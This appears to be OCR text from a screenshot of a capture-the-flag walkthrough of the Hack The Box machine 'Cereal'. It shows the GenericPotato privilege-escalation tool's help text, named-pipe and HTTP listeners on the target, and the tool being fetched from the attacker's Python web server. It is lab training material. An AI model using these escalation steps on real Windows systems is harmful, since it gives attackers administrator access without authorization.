 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
18:04
root@gibson
File Edit View Search Terminal Help
[+] Starting named pipe at \\Cereal\pipe\test
[+] Listener ready
^C
sonny@CEREAL C:\ProgramData>.\GenericPotato.exe -h
GenericPotato by @micahvandeusen
  Modified from SweetPotato by @_EthicalChaos_
  -m, --method=VALUE         Auto,User,Thread (default Auto)
  -p, --prog=VALUE           Program to launch (default cmd.exe)
  -a, --args=VALUE           Arguments for program (default null)
  -e, --exploit=VALUE        Exploit mode [HTTP|NamedPipe(default)]
  -l, --port=VALUE           HTTP port to listen on (default 8888)
  -i, --host=VALUE           HTTP host to listen on (default 127.0.0.1)
  -h, --help                 Display this help
sonny@CEREAL C:\ProgramData>.\GenericPotato.exe -e HTTP
GenericPotato by @micahvandeusen
  Modified from SweetPotato by @_EthicalChaos_
[+] Starting HTTP listener on port http://127.0.0.1:8888
[+] Listener ready
^C
sonny@CEREAL C:\ProgramData>
└──╼ [★]$ graphql-playground-electron
[17:55:59.089] [info] sending to open window SettingsRequest
[17:55:59.111] [info] settings null
[17:56:29.343] [info] sending to focused window Tab Settings
[17:56:39.207] [info] sending to focused window File Save
[17:56:46.925] [info] sending to focused window Tab Settings
[17:56:50.756] [info] sending to focused window File Save
[17:56:51.306] [info] sending to focused window File Save
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/ce
real/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/
) ...
10.10.10.217 - - [27/May/2021 18:03:53] "GET /Gener
icPotato.exe HTTP/1.1" 200 -
[0] 0:obsidian  1:sshpass* 2:bash- "Administrator: c:\win" 18:04 27-May-21